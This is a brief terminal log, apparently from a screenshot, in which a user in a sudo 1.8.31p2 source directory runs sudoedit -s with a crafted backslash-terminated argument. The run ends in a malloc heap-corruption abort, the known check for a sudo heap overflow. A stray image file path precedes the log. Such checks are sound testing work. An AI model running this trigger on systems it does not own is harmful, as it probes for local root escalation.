 root:~/sudo-1.8.31p2# su user
user:/root/sudo-1.8.31p2$ cd
user:~$ sudoedit -s '00000000000\'
malloc(): invalid size (unsorted)
Aborted
user:~$